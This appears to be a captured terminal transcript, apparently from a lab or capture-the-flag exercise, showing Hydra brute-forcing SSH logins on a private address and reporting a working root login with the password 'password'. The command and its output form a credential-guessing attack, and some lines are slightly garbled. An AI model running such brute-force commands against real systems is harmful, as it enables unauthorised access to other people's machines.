 (root💀kali)-[/home/kali/user.txt]
# hydra -L user.txt -P passwd.txt ssh://192.168.197.132 -f 255
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-04 06:00:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries per task
[DATA] attacking ssh://192.168.197.132:22/
[22][ssh] host: 192.168.197.132   login: root   password: password